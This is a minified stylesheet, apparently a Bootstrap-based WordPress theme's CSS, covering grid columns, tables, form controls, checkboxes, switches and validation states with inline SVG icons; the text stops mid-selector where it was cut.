.close-btn,select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical;height:150px;resize:none}fieldset{min-width:0;padding:0;margin:0}legend{float:left;width:100%;padding:0;font-size:calc(1.275rem + .3vw)}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.display-1,.display-2,.display-3,.display-4,.display-5,.display-6{font-weight:300;line-height:1.2}summary{display:list-item}.d-none,[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw)}.display-2{font-size:calc(1.575rem + 3.9vw)}.display-3{font-size:calc(1.525rem + 3.3vw)}.display-4{font-size:calc(1.475rem + 2.7vw)}.display-5{font-size:calc(1.425rem + 2.1vw)}.display-6{font-size:calc(1.375rem + 1.5vw)}.dropdown-item,.input-group-text{font-weight:400;white-space:nowrap}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item:not(:last-child),.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer,.figure-caption{font-size:.875em;color:#6c757d}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem}.blockquote-footer::before{content:"\2014\00A0"}.img-thumbnail{padding:.25rem;background-color:#f0f5ff;border:1px solid #dee2e6;border-radius:.375rem}.figure-img{margin-bottom:.5rem;line-height:1}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:var(--bs-gutter-x,15px);padding-left:var(--bs-gutter-x,15px);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}.col-sm{flex:1 0 0%}.col-sm-auto,.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.col-sm-12,.row-cols-sm-1>*{flex:0 0 auto;width:100%}.col-sm-6,.row-cols-sm-2>*{flex:0 0 auto;width:50%}.col-sm-4,.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.col-sm-3,.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.col-sm-2,.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}.row{--bs-gutter-x:30px;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto,.row-cols-auto>*{flex:0 0 auto;width:auto}.col-12,.row-cols-1>*{flex:0 0 auto;width:100%}.col-6,.row-cols-2>*{flex:0 0 auto;width:50%}.col-4,.row-cols-3>*{flex:0 0 auto;width:33.33333%}.col-3,.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.col-2,.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-1,.col-5{flex:0 0 auto}.col-1{width:8.33333%}.col-5{width:41.66667%}.col-7,.col-8{flex:0 0 auto}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#7e87bf;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#7e87bf;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#7e87bf;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;color:#7e87bf;vertical-align:top;border-color:#cfdbed}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.list-group-flush>.list-group-item:last-child,.table-borderless>:not(caption)>*>*{border-bottom-width:0}.list-group-item+.list-group-item,.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-danger,.table-info,.table-light,.table-primary,.table-secondary,.table-success,.table-warning{--bs-table-striped-color:#000;--bs-table-active-color:#000;--bs-table-hover-color:#000;color:#000}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#eae1ff;--bs-table-striped-bg:#ded6f2;--bs-table-active-bg:#d3cbe6;--bs-table-hover-bg:#d8d0ec;border-color:#d3cbe6}.table-secondary{--bs-table-bg:#d7d3e0;--bs-table-striped-bg:#ccc8d5;--bs-table-active-bg:#c2beca;--bs-table-hover-bg:#c7c3cf;border-color:#c2beca}.table-success{--bs-table-bg:#cfefcf;--bs-table-striped-bg:#c5e3c5;--bs-table-active-bg:#bad7ba;--bs-table-hover-bg:#bfddbf;border-color:#bad7ba}.table-info{--bs-table-bg:#ccefff;--bs-table-striped-bg:#c2e3f2;--bs-table-active-bg:#b8d7e6;--bs-table-hover-bg:#bdddec;border-color:#b8d7e6}.table-warning{--bs-table-bg:#fff1e1;--bs-table-striped-bg:#f2e5d6;--bs-table-active-bg:#e6d9cb;--bs-table-hover-bg:#ecdfd0;border-color:#e6d9cb}.table-danger{--bs-table-bg:#fbdddd;--bs-table-striped-bg:#eed2d2;--bs-table-active-bg:#e2c7c7;--bs-table-hover-bg:#e8cccc;border-color:#e2c7c7}.table-light{--bs-table-bg:#f0eaff;--bs-table-striped-bg:#e4def2;--bs-table-active-bg:#d8d3e6;--bs-table-hover-bg:#ded8ec;border-color:#d8d3e6}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#ffffff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#ffffff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}.collapsing,.form-control[type=file],.page-wraper,.progress-bx,.wp-block-archives-dropdown select[type=file],.wp-block-categories-dropdown select[type=file]{overflow:hidden}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:rgba(151,151,159,.39)}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{display:block;width:100%;line-height:1.6;color:#7e87bf;background-color:#f0f5ff;background-clip:padding-box;appearance:none;border-radius:.375rem}.form-control:focus,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select:focus{color:#7e87bf;border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-control::-webkit-date-and-time-value,.wp-block-archives-dropdown select::-webkit-date-and-time-value,.wp-block-categories-dropdown select::-webkit-date-and-time-value{height:1.6em}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.wp-block-archives-dropdown select:disabled,.wp-block-archives-dropdown select[readonly],.wp-block-categories-dropdown select:disabled,.wp-block-categories-dropdown select[readonly]{background-color:#e9ecef;opacity:1}.btn-close,.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.modal-backdrop.show,.offcanvas-backdrop.show{opacity:.5}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown select::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.6;color:#7e87bf;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.navbar-nav .nav-link{padding-right:0;padding-left:0}.form-control-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.6em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control-lg{min-height:calc(1.6em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color::-moz-color-swatch{height:1.6em;border-radius:.375rem}.form-control-color::-webkit-color-swatch{height:1.6em;border-radius:.375rem}.form-select,select{display:block;width:100%;-moz-padding-start:calc(0.75rem - 3px);line-height:1.6;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:.375rem;appearance:none}.form-check-input:focus,.form-select:focus,select:focus{border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-select[multiple],.form-select[size]:not([size="1"]),select[multiple],select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled,select:disabled{background-color:#e9ecef}.form-select:-moz-focusring,select:-moz-focusring{color:transparent;text-shadow:0 0 0 #7e87bf}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.75rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:1rem}.form-check{display:block;min-height:1.6rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{margin-top:.3em;vertical-align:top;background-color:#f0f5ff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.btn-outline-primary:hover,.form-check-input:checked{background-color:#013b5c;border-color:#013b5c}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#013b5c;border-color:#013b5c;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23cab3ff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1rem;padding:0;background-color:transparent;appearance:none}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-webkit-slider-thumb:active{background-color:#dfd1ff}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-moz-range-thumb:active{background-color:#dfd1ff}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.carousel,.contact-form-wraper.style-1,.dropdown,.dropend,.dropstart,.dropup,.dz-ajax-overlay,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text ol li,.dz-page-text ul li,.form-floating,.form-wrapper-box.style-2 .input-area,.header-nav .nav>li .mega-menu li,.header-nav .nav>li .sub-menu li,.post-swiper,.post-swiper-thumb,.preloader-wrapper-1 .preloader-inner,.preloader-wrapper-2 .preloader-inner,.service-swiper,.site-header .container,.swiper-btn-center-lr,footer.site-footer{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}.form-floating>.form-control,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{padding:1rem .75rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select:focus,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown),.wp-block-categories-dropdown .form-floating>select:focus,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control::placeholder,.wp-block-archives-dropdown .form-floating>select::placeholder,.wp-block-categories-dropdown .form-floating>select::placeholder{color:transparent}.form-floating>.form-control:-webkit-autofill,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>select~label,.wp-block-archives-dropdown .form-floating>select:focus~label,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown)~label,.wp-block-categories-dropdown .form-floating>select:focus~label,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill~label,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>select,.wp-block-archives-dropdown .input-group>select,.wp-block-categories-dropdown .input-group>select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn:focus,.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>select:focus,.wp-block-archives-dropdown .input-group>select:focus,.wp-block-categories-dropdown .input-group>select:focus{z-index:3}.dz-bnr-inr.style-2 .dz-bnr-inr-entry,.input-group .btn{position:relative;z-index:2}.input-group-text{display:flex;align-items:center;font-size:1rem;line-height:1.6;text-align:center;border:1px solid #ced4da;border-radius:.375rem}.btn-group-lg>.btn,.btn-lg,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>select,.wp-block-archives-dropdown .input-group-lg>select,.wp-block-categories-dropdown .input-group-lg>select{padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.btn-group-sm>.btn,.btn-sm,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>select,.wp-block-archives-dropdown .input-group-sm>select,.wp-block-categories-dropdown .input-group-sm>select{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.alert-dismissible,.input-group-lg>.form-select,.input-group-lg>select,.input-group-sm>.form-select,.input-group-sm>select{padding-right:3rem}.invalid-tooltip,.valid-tooltip{z-index:5;display:none;padding:.25rem .5rem;border-radius:.375rem;position:absolute;top:100%;max-width:100%}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(
.valid-feedback
):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#11b011}.valid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(17,176,17,.9)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid,.was-validated .wp-block-archives-dropdown select:valid,.was-validated .wp-block-categories-dropdown select:valid,.wp-block-archives-dropdown .was-validated select:valid,.wp-block-archives-dropdown select.is-valid,.wp-block-categories-dropdown .was-validated select:valid,.wp-block-categories-dropdown select.is-valid{border-color:#11b011;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .wp-block-archives-dropdown select:valid:focus,.was-validated .wp-block-categories-dropdown select:valid:focus,.wp-block-archives-dropdown .was-validated select:valid:focus,.wp-block-archives-dropdown select.is-valid:focus,.wp-block-categories-dropdown .was-validated select:valid:focus,.wp-block-categories-dropdown select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid,.was-validated select:valid,select.is-valid{border-color:#11b011}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated select:valid:not([multiple]):not([size]),.was-validated select:valid:not([multiple])[size="1"],select.is-valid:not([multiple]):not([size]),select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus,.was-validated select:valid:focus,select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#11b011}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#11b011}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#11b011}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .wp-block-archives-dropdown select.is-valid,.input-group .wp-block-categories-dropdown select.is-valid,.input-group select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .wp-block-archives-dropdown select:valid,.was-validated .input-group .wp-block-categories-dropdown select:valid,.was-validated .input-group select:valid,.wp-block-archives-dropdown .input-group select.is-valid,.wp-block-archives-dropdown .was-validated .input-group select:valid,.wp-block-categories-dropdown .input-group select.is-valid,.wp-block-categories-dropdown .was-validated .input-group select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .wp-block-archives-dropdown select.is-valid:focus,.input-group .wp-block-categories-dropdown select.is-valid:focus,.input-group select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .wp-block-archives-dropdown select:valid:focus,.was-validated .input-group .wp-block-categories-dropdown select:valid:focus,.was-validated .input-group select:valid:focus,.wp-block-archives-dropdown .input-group select.is-valid:focus,.wp-block-archives-dropdown .was-validated .input-group select:valid:focus,.wp-block-categories-dropdown .input-group select.is-valid:focus,.wp-block-categories-dropdown .was-validated .input-group select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#eb5757}.invalid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(235,87,87,.9)}.btn,.btn:hover{color:#7e87bf}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid,.was-validated .wp-block-archives-dropdown select:invalid,.was-validated .wp-block-categories-dropdown select:invalid,.wp-block-archives-dropdown .was-validated select:invalid,.wp-block-archives-dropdown select.is-invalid,.wp-block-categories-dropdown .was-validated select:invalid,.wp-block-categories-dropdown select.is-invalid{border-color:#eb5757;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .wp-block-archives-dropdown select:invalid:focus,.was-validated .wp-block-categories-dropdown 